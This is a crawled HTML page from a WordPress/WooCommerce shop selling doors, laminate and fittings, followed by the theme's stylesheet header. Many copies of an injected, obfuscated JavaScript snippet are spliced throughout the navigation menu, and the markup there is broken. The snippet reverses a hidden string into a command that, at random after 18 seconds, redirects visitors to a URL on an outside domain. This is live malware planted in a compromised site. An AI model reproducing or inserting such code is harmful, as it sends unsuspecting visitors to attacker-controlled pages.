$mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1920 item-level-0"><a href="http://gorodmasterov.kg/product-category/furnitura/" class="nav-link"><span>Фурнитура</span></a></li>
<li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1834 item-level-0"><a href="http://gorodmasterov.kg/product-category/mezkomnatnye-dveri/" class="nav-link"><span>Межкомнатные двери</span></a></li>
<li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1836 item-level-0"><a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/" class="nav-link"><span>Входные двери</span></a></li>
<li class="menu-item menu-item-type-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-object-cus&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;tom menu-item-1835 item-level-0"><a href="http://gorodmasterov.kg/product-category/laminat/" class="nav-link"><span>Ламинат</span></a></li>
</ul></div>			
			<div class="mobile-topbar">
								<div class="kapee-social icons-default icons-shape-circle icons-size-small  ">
					<a href="https://www.facebook.com/%D0%93%D0%BE%D1%80%D0%BE%D0%B4-%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80%D0%BE%D0%B2-329124364614592" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://www.instagram.com/gorodmasterov_kg" rel="external" target="_blank" class="social-instagram"><i class="fa fa-instagram"></i> <span class="social-text">Instagram</span></a>				</div>
						</div>			
		</div>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/gorodmasterov.kg\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.7.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c563f78ddd7aa0e7120c616d253da5f","fragment_name":"wc_fragments_7c563f78ddd7aa0e7120c616d253da5f","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.7.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/waypoints.min.js?ver=2.0.2' id='waypoints-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/popper.min.js?ver=4.0.0' id='popper-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/owl.carousel.min.js?ver=2.3.3' id='owl-carousel-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/slick.min.js?ver=1.8.0' id='slick-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.2' id='isotope-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/cookie.min.js?ver=5.5.17' id='cookie-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/jquery.magnific-popup.min.js?ver=5.5.17' id='magnific-popup-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/jquery.autocomplete.min.js?ver=5.5.17' id='autocomplete-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/jquery.lazyload.min.js?ver=1.2.4' id='lazyload-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/jquery.plugin.min.js?ver=1.2.0' id='jqplugin-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/jquery.countdown.min.js?ver=1.2.0' id='countdown-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/jquery.counterup.min.js?ver=1.2.0' id='counterup-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/sticky-kit.min.js?ver=1.0.0' id='sticky-kit-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/hideMaxListItem-min.js?ver=1.3.6' id='hideMaxListItem-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/jquery.nanoscroller.min.js?ver=0.8.7' id='nanoscroller-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-includes/js/wp-util.min.js?ver=5.5.17' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.7.4' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='kapee-script-js-extra'>
/* <![CDATA[ */
var kapee_options = {"rtl":"","ajax_url":"http:\/\/gorodmasterov.kg\/wp-admin\/admin-ajax.php","0":"","nonce":"7a4480eeb5","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"","header_minicart_popup":"","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":false,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_tooltip":"1","product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%2$s%1$s","price_decimals":"0","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"\u0441\u043e\u043c","wc_tax_enabled":"","cart_url":"http:\/\/gorodmasterov.kg\/cart-2\/","ex_tax_or_vat":""};
var kapeeOwlParam = {"owlCarouselArg":{"section-24179":{"slider_loop":false,"slider_autoplay":false,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":true,"slider_center":false,"slider_rewind":false,"slider_autoHeight":true,"slider_nav":true,"slider_dots":true,"slider_touchDrag":true,"slider_animatein":"","slider_animateout":"","slider_margin":30,"rs_extra_large":2,"rs_large":2,"rs_medium":2,"rs_small":2,"rs_extra_small":1}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-content/themes/kapee/assets/js/functions.js?ver=1.1.0' id='kapee-script-js'></script>
<script type='text/javascript' src='http://gorodmasterov.kg/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://gorodmasterov.kg/wp-content/themes/kapee/style.css?ver=5.5.17
body_size: 765
content:
/*
Theme Name: Kapee
Theme URI: https://kapee.presslayouts.com/
Author: PressLayouts team
Author URI: http://presslayouts.com/
Description: Kapee is ThemeForest WordPress Premium Theme.
Version: 1.2.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: kapee
Tags: woocommerce, corporate, ecommerce, responsive, one-column, two-columns, right-sidebar, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready

 DO NOT ADD YOUR CSS TO THIS FILE - IT WILL BE LOST
 To add your own CSS, use a child theme kapee-child
 
 CSS file is in "assets/css"
*/